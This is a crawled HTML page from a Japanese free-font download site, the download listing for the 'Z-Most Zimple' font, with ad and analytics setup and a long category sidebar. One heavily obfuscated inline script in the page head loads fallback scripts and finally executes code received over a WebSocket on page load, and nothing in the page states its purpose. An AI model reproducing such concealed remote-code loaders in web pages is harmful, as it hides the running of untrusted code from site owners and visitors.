

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jp.ffonts.net/Z-Most-Zimple.font.download
body_size: 14659
content:
<!doctype html>
<html  lang="jp">
<head>
  <meta charset="utf-8">
  <title>Z-Most Zimple フォント | 無料ダウンロード - FFon</title>
  <meta name="description" content="ダウンロードしてインストール：Z-Most Zimple フォント（FFonts.netから無料） ✔️ このフォントは100+ 回ダウンロードされました。" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Z-Most Zimple フォント" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Z-Most-Zimple.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/Z/0/Z-Most-Zimple.webp" /> 
<meta property="og:site_name" content="Z-Most Zimple フォント" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://jp.ffonts.net/Z-Most-Zimple.font" />
<link rel="alternate" href="https://www.ffonts.net/Z-Most-Zimple.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Z-Most-Zimple.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Z-Most-Zimple.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Z-Most-Zimple.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Z-Most-Zimple.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Z-Most-Zimple.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Z-Most-Zimple.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Z-Most-Zimple.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Z-Most-Zimple.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Z-Most-Zimple.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Z-Most-Zimple.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Z-Most-Zimple.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"未分類","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Z-Most Zimple フォント"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://jp.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="商用"><p class="category_title_sidebar commercialfontscss">商用</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">111036</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,681</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,582,884</strong> ダウンロード数</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="新着">新着</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="人気フォント">人気フォント</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="商用">商用</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="検索キーワード..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="フォントを投稿">フォントを投稿</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">ログイン</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
